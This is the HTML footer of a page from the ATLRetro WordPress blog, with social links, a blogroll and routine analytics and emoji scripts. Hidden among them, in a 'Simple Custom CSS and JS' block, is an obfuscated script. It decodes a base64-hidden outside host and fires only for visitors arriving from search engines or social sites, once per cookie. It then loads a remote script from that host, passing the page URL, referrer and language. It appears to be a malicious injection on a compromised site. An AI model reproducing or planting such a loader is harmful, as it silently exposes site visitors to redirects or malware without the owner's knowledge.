<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1155,"search_query":"","signature":"0def3ad28524a88a1e98d411be59b943","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=8378d25b0d","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":1155,"search_query":"","signature":"0def3ad28524a88a1e98d411be59b943","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>